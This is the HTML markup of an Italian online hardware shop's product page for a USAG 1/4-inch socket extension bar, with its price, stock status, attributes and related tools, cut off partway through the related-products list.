          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="21353" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c32b55868f">Cerca un prodotto...</label><input type="search" name="s" id="696c32b55868f" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Accedi">
					<span>
			Accedi			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836 menu-item-design-default has-dropdown"><a href="https://ferramentabossi.it/tutti-i-prodotti/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tutti i prodotti<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-55429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li id="menu-item-55454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li id="menu-item-55455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li id="menu-item-55456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li id="menu-item-55457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li id="menu-item-55459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li id="menu-item-55430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li id="menu-item-55462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li id="menu-item-55463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li id="menu-item-55465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li id="menu-item-55466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li id="menu-item-55467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li id="menu-item-55475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li id="menu-item-55470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li id="menu-item-55471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li id="menu-item-55472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li id="menu-item-55473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li id="menu-item-55474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55474 active"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 menu-item-design-default"><a href="https://ferramentabossi.it/chi-siamo/" class="nav-top-link">Chi siamo</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134 menu-item-design-default"><a href="https://ferramentabossi.it/contatti/" class="nav-top-link">Contatti</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="21353" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c32b55d48b">Cerca un prodotto...</label><input type="search" name="s" id="696c32b55d48b" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-21353" class="product type-product post-21353 status-publish first outofstock product_cat-chiavi-e-bussole product_cat-utensili has-post-thumbnail sale purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-100x100.jpg" data-thumb-alt="Chiavi e Bussole USAG da ferramenta bossi" data-thumb-srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://ferramentabossi.it/wp-content/uploads/2021/05/799236201.jpg"><img width="600" height="600" src="https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Chiavi e Bussole USAG da ferramenta bossi" data-caption="" data-src="https://ferramentabossi.it/wp-content/uploads/2021/05/799236201.jpg" data-large_image="https://ferramentabossi.it/wp-content/uploads/2021/05/799236201.jpg" data-large_image_width="2500" data-large_image_height="2500" decoding="async" fetchpriority="high" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/799236201-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://ferramentabossi.it">Home</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/utensili/chiavi-e-bussole/">Chiavi e Bussole</a></nav><h1 class="product-title product_title entry-title">
	PROLUNGA 236 1/4 100 | USAG (1PZ)</h1>

	<div class="is-divider small"></div>
<span style="color: #959595;"><i>Prezzo imponibile: 9,52&euro; (IVA esclusa)</i></span><ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/maniglia-a-t-240-1-2-n-usag-1pz/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="MANIGLIA A T 240 1/2 N | USAG (1PZ)" href="https://ferramentabossi.it/p/maniglia-a-t-240-1-2-n-usag-1pz/">
                </a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/prolunga-236-1-4-50-usag-1pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="PROLUNGA 236 1/4 50 | USAG (1PZ)" href="https://ferramentabossi.it/p/prolunga-236-1-4-50-usag-1pz/">
                  </a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale price-not-in-stock">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 12,20&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9,76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 9,76&euro;.</span></p>
</div>
<div class="product-short-description">
	<p><strong>PROLUNGA mod. 236 <br /></strong>in acciaio al cromo vanadio <br />cromata</p>
</div>
 <p class="stock out-of-stock">Esaurito</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">799236802</span></span>

	
	<span class="posted_in">Categorie: <a href="https://ferramentabossi.it/c/utensili/chiavi-e-bussole/" rel="tag">Chiavi e Bussole</a>, <a href="https://ferramentabossi.it/c/utensili/" rel="tag">UTENSILI</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=PROLUNGA%20236%201%2F4%20100%20%7C%20USAG%20%281PZ%29 - https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Condividi su WhatsApp" aria-label="Condividi su WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Condividi su Facebook" aria-label="Condividi su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon plain tooltip email" title="Invia per email ad un Amico" aria-label="Invia per email ad un Amico" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ferramentabossi.it/p/prolunga-236-1-4-100-usag-1pz/&title=PROLUNGA%20236%201%2F4%20100%20%7C%20USAG%20%281PZ%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Condividi su LinkedIn" aria-label="Condividi su LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/maniglia-a-t-240-1-2-n-usag-1pz/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="MANIGLIA A T 240 1/2 N | USAG (1PZ)" href="https://ferramentabossi.it/p/maniglia-a-t-240-1-2-n-usag-1pz/">
                </a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/prolunga-236-1-4-50-usag-1pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="PROLUNGA 236 1/4 50 | USAG (1PZ)" href="https://ferramentabossi.it/p/prolunga-236-1-4-50-usag-1pz/">
                  </a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="additional_information_tab active" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Informazioni aggiuntive					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marchio">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marchio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/marchio/usag/" rel="tag">USAG</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_misura">
			<th class="woocommerce-product-attributes-item__label" scope="row">misura</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/misura/1-4/" rel="tag">1/4</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode">
			<th class="woocommerce-product-attributes-item__label" scope="row">Barcode</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/barcode/801023901270/" rel="tag">801023901270</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_qt-per-confenzione">
			<th class="woocommerce-product-attributes-item__label" scope="row">Qt per confenzione</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/qt-per-confenzione/1-pz/" rel="tag">1 PZ</a></p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Prodotti correlati			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-64681 status-publish instock product_cat-chiavi-di-manovra product_cat-utensili sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/chiavi-combinate-19x19-mm-beta-pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Chiavi di manovra		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/chiavi-combinate-19x19-mm-beta-pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CHIAVI COMBINATE 19X19 MM | BETA (PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21,96<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 21,96&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,57<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 17,57&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-10890 status-publish instock product_cat-cesoie-e-tenaglie product_cat-pinze product_cat-utensili sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/pinza-universale-crom-mm-160-mt-900-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cesoie e Tenaglie		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/pinza-universale-crom-mm-160-mt-900-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PINZA UNIVERSALE CROM. MM.160 | M&#038;T 900 (1PZ)</a></p></div><div class="price-wrapper">
